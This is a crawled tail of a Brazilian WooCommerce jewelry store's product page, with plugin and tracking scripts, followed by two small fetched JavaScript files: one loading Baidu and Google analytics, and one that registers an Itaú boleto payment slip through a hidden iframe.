var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bis-main-js-extra">
/* <![CDATA[ */
var wc_bis_params = {"version":"1.0.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","registration_form_nonce":"130e99884f"};
//# sourceURL=wc-bis-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2" id="wc-bis-main-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BRL","value":143,"items":[{"item_id":1792,"item_name":"Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo","sku":"2503-Z","price":143,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Colares","id":1792}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo",
    "content_ids": "[\"2503-Z_1792\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"2503-Z_1792\",\"quantity\":1}]",
    "content_category": "Mandalas",
    "value": "143",
    "currency": "BRL"
}, {
    "eventID": "667c03f1-75fd-492e-bfd0-2bf7d8e3edba"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "731f8c6c-7d5c-4171-8537-e4bb7ba6044a"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://majorbrdide.com/js/error.js
body_size: 676
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



(function () {
  // 防止重复加载
  if (window.__ga_loaded__) return;
  window.__ga_loaded__ = true;

  // 初始化 dataLayer
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }
  window.gtag = gtag;

  // 动态加载 Google gtag 脚本
  var s = document.createElement('script');
  s.async = true;
  s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
  document.head.appendChild(s);

  // 初始化 GA
  gtag('js', new Date());
  gtag('config', 'G-0EERM42ZV7');
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1
body_size: 14
content:
(function($) {
   if( ! $('body').hasClass('woocommerce-order-received') ) return;

   var $botao = $('div.woocommerce-message a.button');

   if( ! $botao.length ) return;

   $botao.html("Acessar o boleto");

   if( ! /wc-api\/WC_Itau_Shopline_Gateway/.test($botao.attr('href')) ) return;

   $iframe = $('<iframe />');
   $iframe.attr('src', $botao.attr('href'));
   $iframe.css('width', 0);
   $iframe.css('height', 0);
   $iframe.css('visibility', 'hidden');
   $iframe.css('position', 'absolute');
   $iframe.css('left', -10);
   $iframe.css('top', -10);
   $('body').append($iframe);
})(jQuery);